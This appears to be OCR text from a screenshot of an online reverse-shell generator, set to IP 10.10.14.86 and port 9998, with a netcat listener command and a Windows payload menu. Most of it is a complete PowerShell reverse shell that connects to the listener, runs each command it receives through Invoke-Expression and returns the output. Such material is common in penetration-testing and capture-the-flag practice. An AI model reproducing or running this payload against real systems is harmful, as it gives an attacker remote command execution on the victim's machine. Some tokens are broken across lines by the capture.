 https://www.revshells.com
IP & Port
IP
10.10.14.86
Port
9998
+1
Listener
Advanced
🚀 nc -lvnp 9998
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Name
Search...
Show Advanced
PHP
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
🚀 $LHOST = "10.10.14.86"; $LPORT = 9998; $TCPClient = New-Object
Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream = $TCPClient.GetStream();
$StreamReader = New-Object IO.StreamReader($NetworkStream); $StreamWriter = New-
Object IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer =
New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0,
$Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1)
}; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { Invoke-
Expression ($Code) 2>&1 } catch { $_ }; $StreamWriter.Write("$Output`n"); $Code =
$null } }; $TCPClient.Close(); $NetworkStream.Close(); $StreamReader.Close();
$StreamWriter.Close()